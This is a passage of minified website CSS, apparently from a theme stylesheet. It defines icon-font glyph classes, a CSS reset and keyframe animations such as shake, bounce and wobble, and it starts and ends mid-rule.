9ea';}.icon-up-circled2:before{content:'\e9eb';}.icon-left-circled2:before{content:'\e9ec';}.icon-right-circled2:before{content:'\e9ed';}.icon-down-dir-1:before{content:'\e9ee';}.icon-up-dir-1:before{content:'\e9ef';}.icon-left-dir-1:before{content:'\e9f0';}.icon-right-dir-1:before{content:'\e9f1';}.icon-down-open-1:before{content:'\e9f2';}.icon-left-open-1:before{content:'\e9f3';}.icon-right-open-1:before{content:'\e9f4';}.icon-up-open-1:before{content:'\e9f5';}.icon-angle-left:before{content:'\e9f6';}.icon-angle-right:before{content:'\e9f7';}.icon-angle-up:before{content:'\e9f8';}.icon-angle-down:before{content:'\e9f9';}.icon-angle-circled-left:before{content:'\e9fa';}.icon-angle-circled-right:before{content:'\e9fb';}.icon-angle-circled-up:before{content:'\e9fc';}.icon-angle-circled-down:before{content:'\e9fd';}.icon-angle-double-left:before{content:'\e9fe';}.icon-angle-double-right:before{content:'\e9ff';}.icon-angle-double-up:before{content:'\ea00';}.icon-angle-double-down:before{content:'\ea01';}.icon-down-1:before{content:'\ea02';}.icon-left-1:before{content:'\ea03';}.icon-right-1:before{content:'\ea04';}.icon-up-1:before{content:'\ea05';}.icon-down-big:before{content:'\ea06';}.icon-left-big:before{content:'\ea07';}.icon-right-big:before{content:'\ea08';}.icon-up-big:before{content:'\ea09';}.icon-right-hand:before{content:'\ea0a';}.icon-left-hand:before{content:'\ea0b';}.icon-up-hand:before{content:'\ea0c';}.icon-down-hand:before{content:'\ea0d';}.icon-left-circled-1:before{content:'\ea0e';}.icon-right-circled-1:before{content:'\ea0f';}.icon-up-circled-1:before{content:'\ea10';}.icon-down-circled-1:before{content:'\ea11';}.icon-cw-1:before{content:'\ea12';}.icon-ccw-1:before{content:'\ea13';}.icon-arrows-cw:before{content:'\ea14';}.icon-level-up-1:before{content:'\ea15';}.icon-level-down-1:before{content:'\ea16';}.icon-shuffle-1:before{content:'\ea17';}.icon-exchange:before{content:'\ea18';}.icon-expand:before{content:'\ea19';}.icon-collapse:before{content:'\ea1a';}.icon-expand-right:before{content:'\ea1b';}.icon-collapse-left:before{content:'\ea1c';}.icon-play-1:before{content:'\ea1d';}.icon-play-circled:before{content:'\ea1e';}.icon-play-circled2:before{content:'\ea1f';}.icon-stop-1:before{content:'\ea20';}.icon-pause-1:before{content:'\ea21';}.icon-to-end-1:before{content:'\ea22';}.icon-to-end-alt:before{content:'\ea23';}.icon-to-start-1:before{content:'\ea24';}.icon-to-start-alt:before{content:'\ea25';}.icon-fast-fw:before{content:'\ea26';}.icon-fast-bw:before{content:'\ea27';}.icon-eject:before{content:'\ea28';}.icon-target-1:before{content:'\ea29';}.icon-signal-1:before{content:'\ea2a';}.icon-award:before{content:'\ea2b';}.icon-desktop:before{content:'\ea2c';}.icon-laptop:before{content:'\ea2d';}.icon-tablet:before{content:'\ea2e';}.icon-mobile-1:before{content:'\ea2f';}.icon-inbox-1:before{content:'\ea30';}.icon-globe-1:before{content:'\ea31';}.icon-sun:before{content:'\ea32';}.icon-cloud-1:before{content:'\ea33';}.icon-flash-1:before{content:'\ea34';}.icon-moon-1:before{content:'\ea35';}.icon-umbrella:before{content:'\ea36';}.icon-flight-1:before{content:'\ea37';}.icon-fighter-jet:before{content:'\ea38';}.icon-leaf-1:before{content:'\ea39';}.icon-font:before{content:'\ea3a';}.icon-bold:before{content:'\ea3b';}.icon-italic:before{content:'\ea3c';}.icon-text-height:before{content:'\e91d';}.icon-text-width:before{content:'\e91e';}.icon-align-left:before{content:'\e91f';}.icon-align-center:before{content:'\e920';}.icon-align-right:before{content:'\e921';}.icon-align-justify:before{content:'\e922';}.icon-list-1:before{content:'\e923';}.icon-indent-left:before{content:'\e924';}.icon-indent-right:before{content:'\e95d';}.icon-list-bullet:before{content:'\e95e';}.icon-list-numbered:before{content:'\e95f';}.icon-strike:before{content:'\e960';}.icon-underline:before{content:'\e961';}.icon-superscript:before{content:'\e962';}.icon-subscript:before{content:'\e963';}.icon-table:before{content:'\e964';}.icon-columns:before{content:'\e965';}.icon-crop:before{content:'\e966';}.icon-scissors:before{content:'\e967';}.icon-paste:before{content:'\e968';}.icon-briefcase-1:before{content:'\e925';}.icon-suitcase-1:before{content:'\e926';}.icon-ellipsis:before{content:'\e927';}.icon-ellipsis-vert:before{content:'\e928';}.icon-off:before{content:'\e929';}.icon-road:before{content:'\e92a';}.icon-list-alt:before{content:'\e92b';}.icon-qrcode:before{content:'\e92c';}.icon-barcode:before{content:'\e969';}.icon-book-1:before{content:'\e96a';}.icon-ajust:before{content:'\e96b';}.icon-tint:before{content:'\e96c';}.icon-check-1:before{content:'\e96d';}.icon-check-empty:before{content:'\e96e';}.icon-circle:before{content:'\e96f';}.icon-circle-empty:before{content:'\e970';}.icon-dot-circled:before{content:'\e971';}.icon-asterisk:before{content:'\e972';}.icon-gift:before{content:'\e973';}.icon-fire:before{content:'\e974';}.icon-magnet-1:before{content:'\e92d';}.icon-chart-bar-1:before{content:'\e92e';}.icon-ticket-1:before{content:'\e92f';}.icon-credit-card-1:before{content:'\e930';}.icon-floppy-1:before{content:'\e931';}.icon-megaphone-1:before{content:'\e932';}.icon-hdd:before{content:'\e933';}.icon-key-1:before{content:'\e934';}.icon-fork:before{content:'\e975';}.icon-rocket-1:before{content:'\e976';}.icon-bug:before{content:'\e977';}.icon-certificate:before{content:'\e978';}.icon-tasks:before{content:'\e979';}.icon-filter:before{content:'\e97a';}.icon-beaker:before{content:'\e97b';}.icon-magic:before{content:'\e97c';}.icon-truck:before{content:'\e97d';}.icon-money:before{content:'\e97e';}.icon-euro:before{content:'\e97f';}.icon-pound:before{content:'\e980';}.icon-dollar:before{content:'\e935';}.icon-rupee:before{content:'\e936';}.icon-yen:before{content:'\e937';}.icon-rouble:before{content:'\e938';}.icon-try:before{content:'\e939';}.icon-won:before{content:'\e93a';}.icon-bitcoin:before{content:'\e93b';}.icon-sort:before{content:'\e93c';}.icon-sort-down:before{content:'\e981';}.icon-sort-up:before{content:'\e982';}.icon-sort-alt-up:before{content:'\e983';}.icon-sort-alt-down:before{content:'\e984';}.icon-sort-name-up:before{content:'\e985';}.icon-sort-name-down:before{content:'\e986';}.icon-sort-number-up:before{content:'\e987';}.icon-sort-number-down:before{content:'\e988';}.icon-hammer:before{content:'\e989';}.icon-gauge-1:before{content:'\e98a';}.icon-sitemap:before{content:'\e98b';}.icon-spinner:before{content:'\e98c';}.icon-coffee:before{content:'\e93d';}.icon-food:before{content:'\e93e';}.icon-beer:before{content:'\e93f';}.icon-user-md:before{content:'\e940';}.icon-stethoscope:before{content:'\e941';}.icon-ambulance:before{content:'\e942';}.icon-medkit:before{content:'\e943';}.icon-h-sigh:before{content:'\e944';}.icon-hospital:before{content:'\e98d';}.icon-building:before{content:'\e98e';}.icon-smile:before{content:'\e98f';}.icon-frown:before{content:'\e990';}.icon-meh:before{content:'\e991';}.icon-anchor:before{content:'\e992';}.icon-terminal:before{content:'\e993';}.icon-eraser:before{content:'\e994';}.icon-puzzle:before{content:'\e995';}.icon-shield:before{content:'\e996';}.icon-extinguisher:before{content:'\e997';}.icon-bullseye:before{content:'\e998';}.icon-wheelchair:before{content:'\e945';}.icon-adn:before{content:'\e946';}.icon-android:before{content:'\e947';}.icon-apple:before{content:'\e948';}.icon-bitbucket:before{content:'\e949';}.icon-bitbucket-squared:before{content:'\e94a';}.icon-music-1:before{content:'\ea7a';}.icon-dribbble-1:before{content:'\e94c';}.icon-dropbox-1:before{content:'\e999';}.icon-facebook-1:before{content:'\e99a';}.icon-facebook-squared-1:before{content:'\e99b';}.icon-flickr-1:before{content:'\e99c';}.icon-foursquare:before{content:'\e99d';}.icon-github-1:before{content:'\e99e';}.icon-github-squared:before{content:'\e99f';}.icon-github-circled-1:before{content:'\e9a0';}.icon-gittip:before{content:'\e9a1';}.icon-gplus-squared:before{content:'\e9a2';}.icon-gplus-1:before{content:'\e9a3';}.icon-html5:before{content:'\e9a4';}.icon-instagramm:before{content:'\e94d';}.icon-linkedin-squared:before{content:'\e94e';}.icon-linux:before{content:'\e94f';}.icon-linkedin-1:before{content:'\e950';}.icon-maxcdn:before{content:'\e951';}.icon-pagelines:before{content:'\e952';}.icon-pinterest-circled-1:before{content:'\e953';}.icon-pinterest-squared:before{content:'\e954';}.icon-renren-1:before{content:'\e9a5';}.icon-skype-1:before{content:'\e9a6';}.icon-stackexchange:before{content:'\e9a7';}.icon-stackoverflow:before{content:'\e9a8';}.icon-trello:before{content:'\e9a9';}.icon-tumblr-1:before{content:'\e9aa';}.icon-tumblr-squared:before{content:'\e9ab';}.icon-twitter-squared:before{content:'\e9ac';}.icon-twitter-1:before{content:'\e9ad';}.icon-vimeo-squared:before{content:'\e9ae';}.icon-vkontakte-1:before{content:'\e9af';}.icon-weibo:before{content:'\e9b0';}.icon-windows:before{content:'\e955';}.icon-xing:before{content:'\e956';}.icon-xing-squared:before{content:'\e957';}.icon-youtube:before{content:'\e958';}.icon-youtube-squared:before{content:'\e959';}.icon-youtube-play:before{content:'\e95a';}.icon-blank:before{content:'\e95b';}.icon-lemon:before{content:'\e95c';}.icon-note:before{content:'\e8dc';}.icon-note-beamed:before{content:'\e8dd';}.icon-music:before{content:'\e8de';}.icon-search:before{content:'\e8df';}.icon-flashlight:before{content:'\e8e0';}.icon-mail:before{content:'\e8e1';}.icon-heart:before{content:'\e8e2';}.icon-heart-empty-1:before{content:'\e81a';}.icon-star:before{content:'\e90a';}.icon-star-empty:before{content:'\e90b';}.icon-user:before{content:'\e90c';}.icon-users:before{content:'\e90d';}.icon-user-add:before{content:'\e90e';}.icon-video:before{content:'\e90f';}.icon-picture:before{content:'\e910';}.icon-camera:before{content:'\e911';}.icon-layout:before{content:'\e912';}.icon-menu:before{content:'\e913';}.icon-check:before{content:'\e914';}.icon-cancel:before{content:'\e915';}.icon-cancel-circled:before{content:'\e8e3';}.icon-cancel-squared:before{content:'\e8e4';}.icon-plus:before{content:'\e8e5';}.icon-plus-circled:before{content:'\e8e6';}.icon-plus-squared:before{content:'\e8e7';}.icon-minus:before{content:'\e8e8';}.icon-minus-circled:before{content:'\e8e9';}.icon-minus-squared:before{content:'\e8f8';}.icon-help:before{content:'\e8f9';}.icon-help-circled:before{content:'\e8fa';}.icon-info:before{content:'\e8fb';}.icon-info-circled:before{content:'\e8fc';}.icon-back:before{content:'\e8fd';}.icon-home:before{content:'\e916';}.icon-link:before{content:'\e917';}.icon-attach:before{content:'\e918';}.icon-lock:before{content:'\e919';}.icon-lock-open:before{content:'\e91a';}.icon-eye:before{content:'\e91b';}.icon-tag:before{content:'\e91c';}.icon-bookmark:before{content:'\e8ea';}.icon-bookmarks:before{content:'\e8eb';}.icon-flag:before{content:'\e8ec';}.icon-thumbs-up:before{content:'\e8ed';}.icon-thumbs-down:before{content:'\e8ee';}.icon-download:before{content:'\e8ef';}.icon-upload:before{content:'\e8f0';}.icon-upload-cloud:before{content:'\e8fe';}.icon-reply:before{content:'\e8ff';}.icon-reply-all:before{content:'\e900';}.icon-forward:before{content:'\e901';}.icon-quote:before{content:'\e902';}.icon-code:before{content:'\e903';}.icon-export:before{content:'\e888';}.icon-pencil:before{content:'\e889';}.icon-feather:before{content:'\e88a';}.icon-print:before{content:'\e88b';}.icon-retweet:before{content:'\e88c';}.icon-keyboard:before{content:'\e88d';}.icon-comment:before{content:'\e88e';}.icon-chat:before{content:'\e8f1';}.icon-bell:before{content:'\e8f2';}.icon-attention:before{content:'\e8f3';}.icon-alert:before{content:'\e8f4';}.icon-vcard:before{content:'\e8f5';}.icon-address:before{content:'\e8f6';}.icon-location:before{content:'\e8f7';}.icon-map:before{content:'\e904';}.icon-direction:before{content:'\e905';}.icon-compass:before{content:'\e906';}.icon-cup:before{content:'\e907';}.icon-trash:before{content:'\e908';}.icon-doc:before{content:'\e909';}.icon-docs:before{content:'\e88f';}.icon-doc-landscape:before{content:'\e890';}.icon-doc-text:before{content:'\e891';}.icon-doc-text-inv:before{content:'\e892';}.icon-newspaper:before{content:'\e893';}.icon-book-open:before{content:'\e894';}.icon-book:before{content:'\e895';}.icon-folder:before{content:'\e81b';}.icon-archive:before{content:'\e81c';}.icon-box:before{content:'\e81d';}.icon-rss:before{content:'\e81e';}.icon-phone:before{content:'\e81f';}.icon-cog:before{content:'\e820';}.icon-tools:before{content:'\e821';}.icon-share:before{content:'\e822';}.icon-shareable:before{content:'\e823';}.icon-basket:before{content:'\e824';}.icon-bag:before{content:'\e825';}.icon-calendar:before{content:'\e826';}.icon-login:before{content:'\e827';}.icon-logout:before{content:'\e896';}.icon-mic:before{content:'\e897';}.icon-mute:before{content:'\e898';}.icon-sound:before{content:'\e899';}.icon-volume:before{content:'\e89a';}.icon-clock:before{content:'\e89b';}.icon-hourglass:before{content:'\e89c';}.icon-lamp:before{content:'\e828';}.icon-light-down:before{content:'\e829';}.icon-light-up:before{content:'\e82a';}.icon-adjust:before{content:'\e82b';}.icon-block:before{content:'\e82c';}.icon-resize-full:before{content:'\e82d';}.icon-resize-small:before{content:'\e82e';}.icon-popup:before{content:'\e82f';}.icon-publish:before{content:'\e830';}.icon-window:before{content:'\e831';}.icon-arrow-combo:before{content:'\e832';}.icon-down-circled:before{content:'\e833';}.icon-left-circled:before{content:'\e834';}.icon-right-circled:before{content:'\e89d';}.icon-up-circled:before{content:'\e89e';}.icon-down-open:before{content:'\e89f';}.icon-left-open:before{content:'\e8a0';}.icon-right-open:before{content:'\e8a1';}.icon-up-open:before{content:'\e8a2';}.icon-down-open-mini:before{content:'\e8a3';}.icon-left-open-mini:before{content:'\e835';}.icon-right-open-mini:before{content:'\e836';}.icon-up-open-mini:before{content:'\e837';}.icon-down-open-big:before{content:'\e838';}.icon-left-open-big:before{content:'\e839';}.icon-right-open-big:before{content:'\e83a';}.icon-up-open-big:before{content:'\e83b';}.icon-down:before{content:'\e83c';}.icon-left:before{content:'\e83d';}.icon-right:before{content:'\e83e';}.icon-up:before{content:'\e83f';}.icon-down-dir:before{content:'\e840';}.icon-left-dir:before{content:'\e841';}.icon-right-dir:before{content:'\e8a4';}.icon-up-dir:before{content:'\e8a5';}.icon-down-bold:before{content:'\e8a6';}.icon-left-bold:before{content:'\e8a7';}.icon-right-bold:before{content:'\e8a8';}.icon-up-bold:before{content:'\e8a9';}.icon-down-thin:before{content:'\e8aa';}.icon-left-thin:before{content:'\e842';}.icon-right-thin:before{content:'\e843';}.icon-up-thin:before{content:'\e844';}.icon-ccw:before{content:'\e845';}.icon-cw:before{content:'\e846';}.icon-arrows-ccw:before{content:'\e847';}.icon-level-down:before{content:'\e848';}.icon-level-up:before{content:'\e849';}.icon-shuffle:before{content:'\e84a';}.icon-loop:before{content:'\e84b';}.icon-switch:before{content:'\e84c';}.icon-play:before{content:'\e84d';}.icon-stop:before{content:'\e84e';}.icon-pause:before{content:'\e8ab';}.icon-record:before{content:'\e8ac';}.icon-to-end:before{content:'\e8ad';}.icon-to-start:before{content:'\e8ae';}.icon-fast-forward:before{content:'\e8af';}.icon-fast-backward:before{content:'\e8b0';}.icon-progress-0:before{content:'\e8b1';}.icon-progress-1:before{content:'\e84f';}.icon-progress-2:before{content:'\e850';}.icon-progress-3:before{content:'\e851';}.icon-target:before{content:'\e852';}.icon-palette:before{content:'\e853';}.icon-list:before{content:'\e854';}.icon-list-add:before{content:'\e855';}.icon-signal:before{content:'\e856';}.icon-trophy:before{content:'\e857';}.icon-battery:before{content:'\e858';}.icon-back-in-time:before{content:'\e859';}.icon-monitor:before{content:'\e85a';}.icon-mobile:before{content:'\e85b';}.icon-network:before{content:'\e8b2';}.icon-cd:before{content:'\e8b3';}.icon-inbox:before{content:'\e8b4';}.icon-install:before{content:'\e8b5';}.icon-globe:before{content:'\e8b6';}.icon-cloud:before{content:'\e8b7';}.icon-cloud-thunder:before{content:'\e8b8';}.icon-flash:before{content:'\e85c';}.icon-moon:before{content:'\e85d';}.icon-flight:before{content:'\e85e';}.icon-paper-plane:before{content:'\e85f';}.icon-leaf:before{content:'\e860';}.icon-lifebuoy:before{content:'\e861';}.icon-mouse:before{content:'\e862';}.icon-briefcase:before{content:'\e863';}.icon-suitcase:before{content:'\e864';}.icon-dot:before{content:'\e865';}.icon-dot-2:before{content:'\e866';}.icon-dot-3:before{content:'\e867';}.icon-brush:before{content:'\e868';}.icon-magnet:before{content:'\e8b9';}.icon-infinity:before{content:'\e8ba';}.icon-erase:before{content:'\e8bb';}.icon-chart-pie:before{content:'\e8bc';}.icon-chart-line:before{content:'\e8bd';}.icon-chart-bar:before{content:'\e8be';}.icon-chart-area:before{content:'\e8bf';}.icon-tape:before{content:'\e801';}.icon-graduation-cap:before{content:'\e802';}.icon-language:before{content:'\e803';}.icon-ticket:before{content:'\e804';}.icon-water:before{content:'\e873';}.icon-droplet:before{content:'\e805';}.icon-air:before{content:'\e806';}.icon-credit-card:before{content:'\e807';}.icon-floppy:before{content:'\e808';}.icon-clipboard:before{content:'\e809';}.icon-megaphone:before{content:'\e869';}.icon-database:before{content:'\e86a';}.icon-drive:before{content:'\e86b';}.icon-bucket:before{content:'\e8c0';}.icon-thermometer:before{content:'\e8c1';}.icon-key:before{content:'\e8c2';}.icon-flow-cascade:before{content:'\e8c3';}.icon-flow-branch:before{content:'\e8c4';}.icon-flow-tree:before{content:'\e8c5';}.icon-flow-line:before{content:'\e8c6';}.icon-flow-parallel:before{content:'\e874';}.icon-rocket:before{content:'\e875';}.icon-gauge:before{content:'\e876';}.icon-traffic-cone:before{content:'\e877';}.icon-cc:before{content:'\e878';}.icon-cc-by:before{content:'\e80a';}.icon-cc-nc:before{content:'\e80b';}.icon-cc-nc-eu:before{content:'\e80c';}.icon-cc-nc-jp:before{content:'\e80d';}.icon-cc-sa:before{content:'\e80e';}.icon-cc-nd:before{content:'\e86c';}.icon-cc-pd:before{content:'\e86d';}.icon-cc-zero:before{content:'\e86e';}.icon-cc-share:before{content:'\e8c7';}.icon-cc-remix:before{content:'\e8c8';}.icon-github:before{content:'\e8c9';}.icon-github-circled:before{content:'\e8ca';}.icon-flickr:before{content:'\e8cb';}.icon-flickr-circled:before{content:'\e8cc';}.icon-vimeo:before{content:'\e8cd';}.icon-vimeo-circled:before{content:'\e879';}.icon-twitter:before{content:'\e87a';}.icon-twitter-circled:before{content:'\e87b';}.icon-facebook:before{content:'\e87c';}.icon-facebook-circled:before{content:'\e87d';}.icon-facebook-squared:before{content:'\e80f';}.icon-gplus:before{content:'\e810';}.icon-gplus-circled:before{content:'\e811';}.icon-pinterest:before{content:'\e812';}.icon-pinterest-circled:before{content:'\e813';}.icon-tumblr:before{content:'\e86f';}.icon-tumblr-circled:before{content:'\e870';}.icon-linkedin:before{content:'\e871';}.icon-linkedin-circled:before{content:'\e8ce';}.icon-dribbble:before{content:'\e8cf';}.icon-dribbble-circled:before{content:'\e8d0';}.icon-stumbleupon:before{content:'\e8d1';}.icon-stumbleupon-circled:before{content:'\e8d2';}.icon-lastfm:before{content:'\e8d3';}.icon-lastfm-circled:before{content:'\e8d4';}.icon-rdio:before{content:'\e87e';}.icon-rdio-circled:before{content:'\e87f';}.icon-spotify:before{content:'\e880';}.icon-spotify-circled:before{content:'\e881';}.icon-qq:before{content:'\e882';}.icon-instagram:before{content:'\e887';}.icon-dropbox:before{content:'\e814';}.icon-evernote:before{content:'\e815';}.icon-flattr:before{content:'\e816';}.icon-skype:before{content:'\e817';}.icon-skype-circled:before{content:'\e818';}.icon-renren:before{content:'\e819';}.icon-sina-weibo:before{content:'\e872';}.icon-paypal:before{content:'\e8d5';}.icon-picasa:before{content:'\e8d6';}.icon-soundcloud:before{content:'\e8d7';}.icon-mixi:before{content:'\e8d8';}.icon-behance:before{content:'\e8d9';}.icon-google-circles:before{content:'\e8da';}.icon-vkontakte:before{content:'\e8db';}.icon-smashing:before{content:'\e883';}.icon-sweden:before{content:'\e884';}.icon-db-shape:before{content:'\e885';}.icon-css3:before{content:'\e94b';}.icon-recycle:before{content:'\e800';}
*{margin:0;padding:0;border:none;}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video,main{display:block;}mark,rp,rt,ruby,summary,time{display:inline;}a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-weight:inherit;margin:0;padding:0;border:0;outline:0;vertical-align:top;}a{text-decoration:none;outline:none !important;}b,strong{font-weight:bold !important;}ul,ol{list-style:none;}q{quotes:none;}table,table td{padding:0;border:none;border-collapse:collapse;}img{vertical-align:top;max-width:100%;}embed{vertical-align:top;}input,textarea{font-family:inherit;}input,button{-webkit-appearance:none;outline:none;background:transparent;}button::-moz-focus-inner{border:0;}html,body{min-height:100%;}
.appear-animation{opacity:0;}.appear-animation-visible{opacity:1;}.animated,.appear-animation{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;}@-moz-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@-o-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}.flash{-webkit-animation-name:flash;-moz-animation-name:flash;-o-animation-name:flash;animation-name:flash;}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);}20%,40%,60%,80%{-webkit-transform:translateX(10px);}}@-moz-keyframes shake{0%,100%{-moz-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-moz-transform:translateX(-10px);}20%,40%,60%,80%{-moz-transform:translateX(10px);}}@-o-keyframes shake{0%,100%{-o-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-o-transform:translateX(-10px);}20%,40%,60%,80%{-o-transform:translateX(10px);}}@keyframes shake{0%,100%{transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{transform:translateX(-10px);}20%,40%,60%,80%{transform:translateX(10px);}}.shake{-webkit-animation-name:shake;-moz-animation-name:shake;-o-animation-name:shake;animation-name:shake;}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);opacity:1;}40%{-webkit-transform:translateY(-30px);}60%{-webkit-transform:translateY(-15px);}}@-moz-keyframes bounce{0%,20%,50%,80%,100%{-moz-transform:translateY(0);opacity:1;}40%{-moz-transform:translateY(-30px);}60%{-moz-transform:translateY(-15px);}}@-o-keyframes bounce{0%,20%,50%,80%,100%{-o-transform:translateY(0);opacity:1;}40%{-o-transform:translateY(-30px);}60%{-o-transform:translateY(-15px);}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0);opacity:1;}40%{transform:translateY(-30px);}60%{transform:translateY(-15px);}}.bounce{-webkit-animation-name:bounce;-moz-animation-name:bounce;-o-animation-name:bounce;animation-name:bounce;}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);}100%{-webkit-transform:scale(1) rotate(0);opacity:1;}}@-moz-keyframes tada{0%{-moz-transform:scale(1);}10%,20%{-moz-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg);}100%{-moz-transform:scale(1) rotate(0);opacity:1;}}@-o-keyframes tada{0%{-o-transform:scale(1);}10%,20%{-o-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-o-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-o-transform:scale(1.1) rotate(-3deg);}100%{-o-transform:scale(1) rotate(0);opacity:1;}}@keyframes tada{0%{transform:scale(1);}10%,20%{transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg);}40%,60%,80%{transform:scale(1.1) rotate(-3deg);}100%{transform:scale(1) rotate(0);opacity:1;}}.tada{-webkit-animation-name:tada;-moz-animation-name:tada;-o-animation-name:tada;animation-name:tada;}@-webkit-keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center;}20%{-webkit-transform:rotate(15deg);}40%{-webkit-transform:rotate(-10deg);}60%{-webkit-transform:rotate(5deg);}80%{-webkit-transform:rotate(-5deg);}100%{-webkit-transform:rotate(0deg);opacity:1;}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg);}40%{-moz-transform:rotate(-10deg);}60%{-moz-transform:rotate(5deg);}80%{-moz-transform:rotate(-5deg);}100%{-moz-transform:rotate(0deg);opacity:1;}}@-o-keyframes swing{20%{-o-transform:rotate(15deg);}40%{-o-transform:rotate(-10deg);}60%{-o-transform:rotate(5deg);}80%{-o-transform:rotate(-5deg);}100%{-o-transform:rotate(0deg);opacity:1;}}@keyframes swing{20%{transform:rotate(15deg);}40%{transform:rotate(-10deg);}60%{transform:rotate(5deg);}80%{transform:rotate(-5deg);}100%{transform:rotate(0deg);opacity:1;}}.swing{-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;-moz-animation-name:swing;-o-animation-name:swing;animation-name:swing;}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);}15%{-webkit-transform:translateX(-25%) rotate(-5deg);}30%{-webkit-transform:translateX(20%) rotate(3deg);}45%{-webkit-transform:translateX(-15%) rotate(-3deg);}60%{-webkit-transform:translateX(10%) rotate(2deg);}75%{-webkit-transform:translateX(-5%) rotate(-1deg);}100%{-webkit-transform:translateX(0%);opacity:1;}}@-moz-keyframes wobble{0%{-moz-transform:translateX(0%);}15%{-moz-transform:translateX(-25%) rotate(-5deg);}30%{-moz-transform:translateX(20%) rotate(3deg);}45%{-moz-transform:translateX(-15%) rotate(-3deg);}60%{-moz-transform:translateX(10%) rotate(2deg);}75%{-moz-transform:translateX(-5%) rotate(-1deg);}100%{-moz-transform:translateX(0%);opacity:1;}}@-o-keyframes wobble{0%{-o-transform:translateX(0%);}15%{-o-transform:translateX(-25%) rotate(-5deg);}30%{-o-transform:translateX(20%) rotate(3deg);}45%{-o-transform:translateX(-15%) rotate(-3deg);}60%{-o-transform:translateX(10%) rotate(2deg);}75%{-o-transform:translateX(-5%) rotate(-1deg);}100%{-o-transform:translateX(0%);opacity:1;}}@keyframes wobble{0%{transform:translateX(0%);}15%{transform:translateX(-25%) rotate(-5deg);}30%{transform:translateX(20%) rotate(3deg);}45%{transform:translateX(-15%) rotate(-3deg);}60%{transform:translateX(10%) rotate(2deg);}75%{transform:translateX(-5%) rotate(-1deg);}100%{transform:translateX(0%);opacity:1;}}.wobble{-webkit-animation-name:wobble;-moz-animation-name:wobble;-o-animation-name:wobble;animation-name:wobble;}@-webkit-keyframes wiggle{0%{-webkit-transform:skewX(9deg);}10%{-webkit-transform:skewX(-8deg);}20%{-webkit-transform:skewX(7deg);}30%{-webkit-transform:skewX(-6deg);}40%{-webkit-transform:skewX(5deg);}50%{-webkit-transform:skewX(-4deg);}60%{-webkit-transform:skewX(3deg);}70%{-webkit-transform:skewX(-2deg);}80%{-webkit-transform:skewX(1deg);}90%{-webkit-transform:skewX(0deg);}100%{-webkit-transform:skewX(0deg);opacity:1;}}@-moz-keyframes wiggle{0%{-moz-transform:skewX(9deg);}10%{-moz-transform:skewX(-8deg);}20%{-moz-transform:skewX(7deg);}30%{-moz-transform:skewX(-6deg);}40%{-moz-transform:skewX(5deg);}50%{-moz-transform:skewX(-4deg);}60%{-moz-transform:skewX(3deg);}70%{-moz-transform:skewX(-2deg);}80%{-moz-transform:skewX(1deg);}90%{-moz-transform:skewX(0deg);}100%{-moz-transform:skewX(0deg);opacity:1;}}@-o-keyframes wiggle{0%{-o-transform:skewX(9deg);}10%{-o-transform:skewX(-8deg);}20%{-o-transform:skewX(7deg);}30%{-o-transform:skewX(-6deg);}40%{-o-transform:skewX(5deg);}50%{-o-transform:skewX(-4deg);}60%{-o-transform:skewX(3deg);}70%{-o-transform:skewX(-2deg);}80%{-o-transform:skewX(1deg);}90%{-o-transform:skewX(0deg);}100%{-o-transform:skewX(0deg);opacity:1;}}@keyframes wiggle{0%{transform:skewX(9deg);}10%{transform:skewX(-8deg);}20%{transform:skewX(7deg);}30%{transform:skewX(-6deg);}40%{transform:skewX(5deg);}50%{transform:skewX(-4deg);}60%{transform:skewX(3deg);}70%{transform:skewX(-2deg);}80%{transform:skewX(1deg);}90%{transform:skewX(0deg);}100%{transform:skewX(0deg);opacity:1;}}.wiggle{-webkit-animation-name:wiggle;-moz-animation-name:wiggle;-o-animation-name:wiggle;animation-name:wiggle;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);}50%{-webkit-transform:scale(1.1);}100%{-webkit-transform:scale(1);opacity:1;}}@-moz-keyframes pulse{0%{-moz-transform:scale(1);}50%{-moz-transform:scale(1.1);}100%{-moz-transform:scale(1);opacity:1;}}@-o-keyframes 